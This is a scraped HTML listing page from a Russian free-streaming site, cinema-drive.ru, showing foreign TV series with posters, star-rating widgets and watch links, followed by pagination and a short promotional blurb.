     <div class="box4"><a href="http://cinema-drive.ru/4122-schit-1-sezon-serii-s-1-po-2-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/03/hmva9oi1vjlnhjr3hnvfu4v70.jpg" alt="Щ.И.Т. [1 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Щ.И.Т. [1 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4122'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4122'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4122'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4122'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4122'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4122'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4122-schit-1-sezon-serii-s-1-po-2-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4096-mest-3-sezon-seriya-1-2011.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/02/ohbld059v475a4me1k3zxfqj6.jpg" alt="Месть [3 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Месть [3 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4096'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4096'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4096'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4096'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4096'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4096'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4096-mest-3-sezon-seriya-1-2011.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5591-kamedi-vumen-vypuski-s-1-po-6-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/29/tpJ1C.png" alt="Камеди вумен [выпуски с 1 по 12] [2012]" /><span class="tt opacity"><h2>Камеди вумен [выпуски с 1 по 12] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5591'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5591'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5591'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5591'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5591'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5591'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/humor/">Юмор</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5591-kamedi-vumen-vypuski-s-1-po-6-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4857-longmayr-2-sezon-seriya-1-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-01/1390235156_w7ycqtfw1s3w.png" alt="Лонгмайр [2 сезон серии с 1 по 10] [2014]" /><span class="tt opacity"><h2>Лонгмайр [2 сезон серии с 1 по 10] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4857'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4857'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4857'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4857'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4857'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4857'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4857-longmayr-2-sezon-seriya-1-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4247-lyudi-buduschego-1-sezon-serii-s-1-po-3-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/10/25/5VhJG.jpg" alt="Люди будущего [1 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>Люди будущего [1 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4247'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4247'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4247'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4247'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4247'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4247'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4247-lyudi-buduschego-1-sezon-serii-s-1-po-3-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4299-v-pole-zreniya-podozrevaemye-3-sezon-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/19/hCNx.png" alt="В поле зрения / Подозреваемый [3 сезон серии с 1 по 22] [2013]" /><span class="tt opacity"><h2>В поле зрения / Подозреваемый [3 сезон серии с 1 по 22] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4299'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4299'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4299'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4299'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4299'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4299'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4299-v-pole-zreniya-podozrevaemye-3-sezon-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5680-fargo-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/18/8gsic.png" alt="Фарго [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Фарго [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5680'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5680'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5680'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5680'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5680'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5680'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5680-fargo-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4197-sverhestestvennoe-9-sezon-seriya-1-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/10/09/5NYpT.jpg" alt="Сверхъестественное [9 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Сверхъестественное [9 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4197'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4197'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4197'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4197'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4197'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4197'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4197-sverhestestvennoe-9-sezon-seriya-1-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4283-drevnie-1-sezon-serii-s-1-po-6-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/07/7bR4M.jpg" alt="Древние [1 сезон серии с 1 по 21] [2013]" /><span class="tt opacity"><h2>Древние [1 сезон серии с 1 по 21] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4283'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4283'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4283'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4283'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4283'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4283'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4283-drevnie-1-sezon-serii-s-1-po-6-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5751-tri-dnya-1-sezon-serii-s-1-po-5-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/22/iFSLy.jpg" alt="Три дня [1 сезон серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Три дня [1 сезон серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5751'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5751'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5751'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5751'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5751'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5751'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5751-tri-dnya-1-sezon-serii-s-1-po-5-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4109-shou-maykla-dzhey-foksa-1-sezon-seriya-1-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-10/02/e36jw95tuztp3vtkoqbws2re9.jpg" alt="Шоу Майкла Джей Фокса [1 сезон серии с 1 по 15] [2013]" /><span class="tt opacity"><h2>Шоу Майкла Джей Фокса [1 сезон серии с 1 по 15] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4109'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4109'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4109'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4109'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4109'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4109'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4109-shou-maykla-dzhey-foksa-1-sezon-seriya-1-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4342-dve-razorivshiesya-devochki-3-sezon-s-1-po-7-serii-serial-onlayn.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/11/yDCuR.jpg" alt="Две девицы на мели [3 сезон серии с 1 по 24] [2013]" /><span class="tt opacity"><h2>Две девицы на мели [3 сезон серии с 1 по 24] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4342'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4342'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4342'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4342'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4342'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4342'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4342-dve-razorivshiesya-devochki-3-sezon-s-1-po-7-serii-serial-onlayn.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5378-motel-beytsa-2-sezon-1-seriya-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/05/gWPZ.jpg" alt="Мотель Бэйтса [2 сезон серии с 1 по 10] [2013]" /><span class="tt opacity"><h2>Мотель Бэйтса [2 сезон серии с 1 по 10] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5378'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5378'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5378'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5378'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5378'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5378'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5378-motel-beytsa-2-sezon-1-seriya-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5761-byt-meri-dzheyn-1-sezon-serii-s-1-po-3-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/26/OPBFx.jpg" alt="Быть Мэри Джейн [1 сезон серии с 1 по 4] [2014]" /><span class="tt opacity"><h2>Быть Мэри Джейн [1 сезон серии с 1 по 4] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5761'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5761'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5761'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5761'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5761'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5761'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5761-byt-meri-dzheyn-1-sezon-serii-s-1-po-3-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5457-kontinuum-3-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/18/5cG8D.png" alt="Континуум [3 сезон серии с 1 по 7] [2014]" /><span class="tt opacity"><h2>Континуум [3 сезон серии с 1 по 7] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5457'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5457'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5457'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5457'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5457'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5457'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5457-kontinuum-3-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5432-voskreshenie-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/11/16NX.jpg" alt="Воскрешение [1 сезон серии с 1 по 8] [2014]" /><span class="tt opacity"><h2>Воскрешение [1 сезон серии с 1 по 8] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5432'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5432'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5432'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5432'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5432'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5432'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5432-voskreshenie-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5767-chernyy-yaschik-1-sezon-1-seriya-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/29/erHAK.jpg" alt="Чёрный ящик [1 сезон серии с 1 по 2] [2014]" /><span class="tt opacity"><h2>Чёрный ящик [1 сезон серии с 1 по 2] [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5767'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5767'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5767'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5767'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5767'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5767'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5767-chernyy-yaschik-1-sezon-1-seriya-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div style="clear: both; height:10px;"></div>                                                                                                                                                                  
<div class="navigation" style="margin-left:30px; margin-right:30px;">
	<span>Назад</span>
	<span>1</span> <a href="http://cinema-drive.ru/page/2/">2</a> <a href="http://cinema-drive.ru/page/3/">3</a> <a href="http://cinema-drive.ru/page/4/">4</a> <a href="http://cinema-drive.ru/page/5/">5</a> <a href="http://cinema-drive.ru/page/6/">6</a> <a href="http://cinema-drive.ru/page/7/">7</a> <a href="http://cinema-drive.ru/page/8/">8</a> <a href="http://cinema-drive.ru/page/9/">9</a> <a href="http://cinema-drive.ru/page/10/">10</a> <span class="nav_ext">...</span> <a href="http://cinema-drive.ru/page/204/">204</a><a href="http://cinema-drive.ru/page/2/">Далее</a>
	<div style="clear: both;height:20px;"></div>
</div></div>

    
    <h1>смотреть фильмы онлайн бесплатно</h1>



    <div>В данную минуту вы попали на наш чудесный сайт <b>Сinema-drive.ru</b> Каждый день сайт пополняется новыми фильмами самых различных жанров. Только, что вышедшие новинки вы можете найти здесь, <strong>фильмы онлайн в хорошем качестве</strong> и <strong>смотреть бесплатно онлайн</strong>. Для того чтобы посмотреть любой фильм, не требуется регистрации, все фильмы представлены в <strong>хорошем качестве</strong>. Любой только ,что вышедший фильм вы можете найти здесь <b>Сinema-drive.ru</b> Мы учитываем все ваши пожелания. С радостью для вас зальём любой фильм, если его вдруг не оказалось на сайте. Это будет совершенно бесплатно и в считанные минуты. <strong>Cмотреть фильмы онлайн бесплатно</strong> не выходя из дома.</div>



</div>
</div>
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="lx_400887"></div>
{k_links} 
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div>
</div>
<div class="clr"></div>
</div>
</div>
<noindex>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=15672154&amp;from=informer"
